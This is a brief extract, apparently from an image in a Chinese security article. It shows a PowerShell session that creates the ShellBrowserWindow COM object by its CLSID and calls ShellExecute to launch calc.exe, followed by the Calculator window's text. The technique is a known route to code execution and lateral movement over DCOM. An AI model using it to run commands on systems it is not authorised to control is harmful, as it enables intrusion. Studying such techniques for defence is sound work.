 PS C:\> $instance = [activator]::CreateInstance([type]::GetTypeFromCLSID("{c08afd90-f2a1-11d1-8455-00a0c91f3880}"))
PS C:\> $instance.Document.Application.Parent | gm -MemberType Method | where -Property Name -Like "*shell*"
TypeName: System.__ComObject#{286e6f1b-7113-4355-9562-96b7e9d64c54}
Name MemberType Definition
---- ---------- ----------
ShellExecute Method void ShellExecute (string, Variant, Variant, Variant, Variant)
PS C:\> $instance.Document.Application.Parent.ShellExecute("calc.exe")
PS C:\>
Calculator
Standard
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =
安全客 ( www.anquanke.com )